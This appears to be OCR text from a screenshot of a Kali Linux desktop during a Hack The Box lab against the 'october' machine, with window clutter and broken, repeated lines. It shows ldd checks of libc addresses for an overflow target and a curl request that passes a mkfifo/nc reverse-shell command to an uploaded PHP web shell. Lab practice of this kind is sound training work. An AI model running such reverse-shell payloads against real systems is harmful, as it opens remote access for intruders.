 Home
Kali Linux
1:07 PM
Desktop : curl — Konsole
File Edit View Bookmarks Settings Help
~ : sudo rlwrap
Desktop : curl
mnt
Tools
htb.ovpn
Cyberseclabs.ov
pn
Chromium Web
Konsole
Mousepad
tryhackme.ovpn
rflw | grep libc
<tml/cms/storage/app/media$ ldd /usr/local/bin/ovrfl
w | grep libc
libc.so.6 => /lib/i386-linux-gnu/libc.so.6 (0xb7611000)
www-data@october:/var/www/html/cms/storage/app/media$ ldd /usr/local/bin/ov
rflw | grep libc
<tml/cms/storage/app/media$ ldd /usr/local/bin/ovrfl
w | grep libc
libc.so.6 => /lib/i386-linux-gnu/libc.so.6 (0xb7617000)
www-data@october:/var/www/html/cms/storage/app/media$ ldd /usr/local/bin/ov
rflw | grep libc
<tml/cms/storage/app/media$ ldd /usr/local/bin/ovrfl
w | grep libc
libc.so.6 => /lib/i386-linux-gnu/libc.so.6 (0xb7638000)
www-data@october:/var/www/html/cms/storage/app/media$ ldd /usr/local/bin/ov
rflw | grep libc
<tml/cms/storage/app/media$ ldd /usr/local/bin/ovrfl
w | grep libc
libc.so.6 => /lib/i386-linux-gnu/libc.so.6 (0xb75a3000)
www-data@october:/var/www/html/cms/storage/app/media$ ldd /usr/local/bin/ov
rflw | grep libc
<tml/cms/storage/app/media$ ldd /usr/local/bin/ovrfl
w | grep libc
libc.so.6 => /lib/i386-linux-gnu/libc.so.6 (0xb75f1000)
www-data@october:/var/www/html/cms/storage/app/media$
motasem@kali:~/Desktop$ curl http://october.htb/storage
r-htb.php5 --data-urlencode "cmd=rm /tmp/f;mkfifo /tmp/
/sh -i 2>&1|nc 10.10.14.2 4545 >/tmp/f"
12
Community
Design
Desktop Toolbox
Desktop : bash
Desktop : curl
Desktop : curl — Konsole
Media | OctoberCMS - Chromium
1:07 PM
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
14:07
13/12/2020